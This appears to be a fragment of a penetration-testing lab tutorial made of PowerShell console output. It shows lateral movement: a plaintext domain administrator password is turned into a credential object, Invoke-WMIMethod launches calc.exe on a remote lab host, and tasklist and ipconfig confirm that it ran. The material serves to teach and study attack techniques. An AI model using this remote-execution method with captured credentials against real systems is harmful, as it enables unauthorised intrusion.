 PS C:\> $User="teamssix.com\administrator"
PS C:\> $Password=ConvertTo-SecureString -String "1qaz@WSX" -AsPlainText -Force
PS C:\> $Cred=New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $User,$Password
PS C:\> Invoke-WMIMethod -Class Win32_Process -Name Create -ArgumentList "calc.exe" -ComputerName "192.168.7.7" -Credential $Cred
__GENUS          : 2
__CLASS          : __PARAMETERS
__SUPERCLASS     :
__DYNASTY        : __PARAMETERS
__RELPATH        :
__PROPERTY_COUNT : 2
__DERIVATION     : {}
__SERVER         :
__NAMESPACE      :
__PATH           :
ProcessId        : 3276
ReturnValue      : 0
PSComputerName   :
vm3dservice.exe 468 Console 1 3,300 K
vmtoolsd.exe 1560 Console 1 18,732 K
svchost.exe 3744 Services 0 4,596 K
calc.exe 3276 Services 0 9,252 K
powershell.exe 3196 Console 1 52,668 K
conhost.exe 3192 Console 1 5,808 K
tasklist.exe 2584 Console 1 5,760 K
PS C:\Users\Administrator> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::b8a7:400:226c:6df2%11
IPv4 Address. . . . . . . . . . . : 192.168.7.7
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.7.1